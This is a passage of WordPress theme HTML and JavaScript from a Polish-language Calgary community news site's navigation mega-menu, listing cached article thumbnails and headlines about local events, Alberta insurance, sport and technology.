class=\"td-image-wrap \" title=\"Wiecz\u00f3r z Janem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/An-Evening-With-Jan-Lisiecki-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"An Evening with Jan Lisiecki | March 11th at Bella Concert Hall.\" title=\"Wiecz\u00f3r z Janem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wieczor-z-janem-lisieckim\/\"  rel=\"bookmark\" title=\"Wiecz\u00f3r z Janem Lisieckim.\">Wiecz\u00f3r z Janem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/11\/Alberta-auto-insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danielle Smith vows to lower Alberta auto insurance premiums\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/j-czerwinski-rzad-alberty-obiecuje-obnizenie-kosztow-ubezpieczen-samochodowych\/\"  rel=\"bookmark\" title=\"J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.\">J. Czerwinski &#8211; Rz\u0105d Alberty obiecuje obni\u017cenie koszt\u00f3w ubezpiecze\u0144 samochodowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Government-of-Alberta-Insurance-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Government of Alberta Insurance Survey\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/do-6-tego-marca-rzad-alberty-zbiera-opinie-mieszkancow-tej-prowincji-na-temat-cen-ubezpieczen-samochodow\/\"  rel=\"bookmark\" title=\"Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji na temat cen ubezpieczen samochodow.\">Do 6 tego marca rzad Alberty zbiera opinie mieszkancow tej prowincji...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NOWY KIEROWCA w ALBERCIE\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/Ubezpieczenia-w-Albercie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ubezpieczenia w Albercie poster big\" title=\"NOWY KIEROWCA w ALBERCIE\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nowy-kierowca-w-albercie\/\"  rel=\"bookmark\" title=\"NOWY KIEROWCA w ALBERCIE\">NOWY KIEROWCA w ALBERCIE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/08\/paris2024-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Olympics 2024 Paris\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie\/\"  rel=\"bookmark\" title=\"Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!\">Organizatorzy Igrzysk Olimpijskich w Pary\u017cu obra\u017caj\u0105 chrze\u015bcijan na ca\u0142ym \u015bwiecie!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Polscy-lyzwiarze-szybcy-opuszczaja-Calgary-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polscy ly\u017cwiarze szybcy opuszczaja Calgary po mistrzostwach ICU.\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polscy-lyzwiarze-opuszczaja-calgary-po-mistrzostwach-swiata-icu\/\"  rel=\"bookmark\" title=\"Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.\">Polscy ly\u017cwiarze opuszczaja Calgary po Mistrzostwach \u015awiata ICU.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/03\/Nakiska-main-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zwi\u0105zek Podhalan w Calgary\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyniki-z-polonijnych-mistrzostw-w-slalomie-i-snowboardzie-w-nakiska-29-luty-2020\/\"  rel=\"bookmark\" title=\"Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty, 2020\">Wyniki z Polonijnych Mistrzostw w Slalomie i Snowboardzie w Nakiska 29-Luty,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/11\/maxresdefault-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/lewicowe-skorumpowane-media-z-toronto-sieja-nienawisc-do-naszej-zachodniej-kultury\/\"  rel=\"bookmark\" title=\"Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.\">Lewicowe skorumpowane media z Toronto sieja nienawisc do naszej zachodniej kultury.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_32));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-100x70.jpg 100w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/01\/cell-485x335.jpg 485w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/konserwatysci-naciskaja-liberalow-by-blokowali-dostep-huawei-do-sieci-5g\/\"  rel=\"bookmark\" title=\"Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G\">Konserwaty\u015bci naciskaj\u0105 libera\u0142\u00f3w, by blokowali dost\u0119p Huawei do sieci 5G<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Transpod_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ultraszybka-tuba-transpod-przetransportuje-ludzi-miedzy-edmonton-i-calgary-w-30-minut\/\"  rel=\"bookmark\" title=\"Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30 minut\">Ultraszybka tuba &#8220;TransPod&#8221; przetransportuje ludzi mi\u0119dzy Edmonton i Calgary w 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/12\/Smart-TV-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ostrzezenie-fbi-chron-sie-przed-nowym-inteligentnym-telewizorem-smart-tv\/\"  rel=\"bookmark\" title=\"Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.\">Ostrze\u017cenie FBI: chro\u0144 si\u0119 przed nowym inteligentnym telewizorem &#8220;smart TV&#8221;.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-218x150.jpeg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/SIM-Jacking3-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/sim-jackers-moga-oproznic-twoje-konto-bankowe-za-pomoca-jednego-polaczenia-telefonicznego\/\"  rel=\"bookmark\" title=\"SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia telefonicznego\">SIM-Jackers  moga opr\u00f3znic Twoje konto bankowe za pomoca jednego polaczenia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_32","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_32" id="tdi_33" data-td_block_id="tdi_32" data-td_filter_value="" href="https://poloniawcalgary.com/category/rozrywka/">All</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_34" data-td_block_id="tdi_32" data-td_filter_value="27" href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_35" data-td_block_id="tdi_32" data-td_filter_value="1152" href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_36" data-td_block_id="tdi_32" data-td_filter_value="317" href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_37" data-td_block_id="tdi_32" data-td_filter_value="31" href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_38" data-td_block_id="tdi_32" data-td_filter_value="28" href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a><a class="mega-menu-sub-cat-tdi_32"  id="tdi_39" data-td_block_id="tdi_32" data-td_filter_value="30" href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></div></div><div id=tdi_32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" class="td-image-wrap " title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/11/Polish-Tenors-Viva-Gala-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wielki-koncert-maestro-rozbickiego-polish-tenors-and-viva-w-mississaudze/"  rel="bookmark" title="Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.">Wielki koncert Maestro Rozbickiego POLISH TENORS and VIVA w Mississaudze.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" class="td-image-wrap " title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/01/Koncert-Koled-w-wykonaniu-Choru-Polonia-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/koncert-koled-w-wykonaniu-choru-polonia-z-edmonton/"  rel="bookmark" title="Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton">Koncert Kolęd w wykonaniu Chóru Polonia z Edmonton</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" class="td-image-wrap " title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2024/08/paris2024-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Olympics 2024 Paris" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/organizatorzy-igrzysk-olimpijskich-w-paryzu-obrazaja-chrzescijan-na-calym-swiecie/"  rel="bookmark" title="Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!">Organizatorzy Igrzysk Olimpijskich w Paryżu obrażają chrześcijan na całym świecie!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" class="td-image-wrap " title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2024/03/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jan Lisiecki Calgary 2024" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim/"  rel="bookmark" title="Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_32" data-td_block_id="tdi_32"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-456"><a href="#">Videos</a>
<ul class="sub-menu">
